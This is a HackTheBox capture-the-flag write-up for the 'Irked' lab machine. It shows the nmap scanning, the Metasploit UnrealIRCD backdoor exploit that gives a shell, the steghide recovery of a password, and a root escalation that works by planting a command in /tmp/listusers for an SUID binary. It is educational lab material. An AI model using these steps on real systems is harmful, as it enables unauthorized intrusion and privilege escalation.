HackTheBox – Irked Writeup

HackTheBox – Irked Writeup
Irked is a beginner level ctf based machine released on 17 November 2018. The machine has an UnrealIRCD server running which is vulnerable to backdoor command execution and we then hijack an SUID binary to gain root access on the machine. This machine also gives a little introduction on steganography. The machine runs on 10.10.10.117
Connecting to HTB Vpn:
1. First download the vpn file from the access page of hackthebox.eu
2. Open the .ovpn file in your terminal with the following command
openvpn yourname.ovpn
3. Now as the “Initialization Completed” message appears on the screen you are connected to the hackthebox network
4. You can access the machine at 10.10.10.117
Scanning:
1. First let’s do a nmap scan on our target at 10.10.10.117
nmap -sV -A -p- 10.10.10.117
2. -sV : to get the service versions on each port
3. -A : to get information such as os details, traceroutes, ports etc
4. -p- : to scan all 65535 ports

We get the following details from our scan
Enumeration:
1. There are many ports running several services. Let us first look at the http port 80
2. The website at 10.10.10.117 greets us with a smiley image

4. First let’s do a directory scan on the web server. I am using wfuzz, you can use any directory scanner you like to do this
dirb http://10.10.10.117/
5. The directory scan just returns a manual directory which has the default apache web server files
6. From our nmap scan there is a service called UnrealIRCD running in some of the ports. So let’s try to find if there is any exploits for this service using searchsploit
searchsploit unrealircd


7. Seachsploit returns that there is a backdoor command execution exploit and that too a metasploit module. Let’s open up metasploit and search for the exploit
msfconsole
search unrealircd
Certified Ethical Hacking
Hackthebox – irked writeup gaining access:
8. Looks like this is the exploit we needed , let’s set the options of rhosts and rport to the remote machine’s ip and the port running the UnrealIRCD service and exploit the machine
use 0
show options
set rhosts 10.10.10.117
set rport 6697
exploit
9. The exploitation was successful and we got a shell on the system

Privilege escalation:
10. First let’s upgrade the shell using the below command
python -c ‘import pty; pty.spawn(“/bin/bash”)’

11. After the enumeration of many directories I found out that there is a hidden backup file inside the user djmardov’s home directory
ls -la /home/djmardov/Documents
12. Printing the hidden backup file gives us with a steg password UPupDOWNdownLRlrBAbaSSss
Steg refers to steganography which means hidden files inside other files such as images. We have noticed a smiley image on the web server, so lets download that image and do a steg analysis on it
13. There is a tool called steghide which is used to hide and recover hidden files from images. So let’s use that on the image
steghide extract -sf irked.png

When it asks for the password, enter the password we got from the backup file. Now we can see that there was a hidden file called pass.txt inside the image and it has been extracted to our system

14. The pass.txt provides us with another password. So this must the password of the user djmardov. Let’s switch user to djmardow using the password su djmardov
15. Now we are able to read the user flag in the home directory
16. Run the below command to see SUID binary files which can be used for privilege escalation to root
find / -perm -u=s -type f 2>/dev/null

17. In the list of binaries returned there is an odd binary called viewuser. Let’s try running that
viewuser

18. The binary produces an error saying /tmp/listusers is not found. So let’s create a file called listusers in the temp directory and give it executable permissions
touch /tmp/listusers
chmod +x /tmp/listusers
19. Now when we run the viewuser command there is no error. Since viewuser is an SUID binary let’s insert a bash command to /tmp/listusers and see if it gets executed
echo bash > /tmp/listusers

20. After running the viewuser command again we can see that we managed to gain root access to the machine
Don’t forget to check out our latest Blogs – HackTheBox – Jerry Writeup




 HackTheBox Writeups
HackTheBox Writeups


